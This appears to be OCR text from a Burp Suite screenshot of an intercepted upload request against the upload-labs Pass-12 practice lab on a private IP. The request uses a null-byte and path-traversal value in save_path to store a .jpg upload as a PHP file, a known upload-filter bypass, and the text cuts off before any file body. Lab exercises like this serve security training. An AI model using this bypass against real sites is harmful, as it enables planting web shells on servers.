 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/test5.php%00 HTTP/1.1
2 Host: 192.168.61.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3394110640261793150181​07
8 Content-Length: 369
9 Origin: http://192.168.61.129
10 Connection: close
11 Referer: http://192.168.61.129/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------339411064026179315018107​09144
15 Content-Disposition: form-data; name="upload_file"; filename="test5.jpg"
16 Content-Type: application/x-php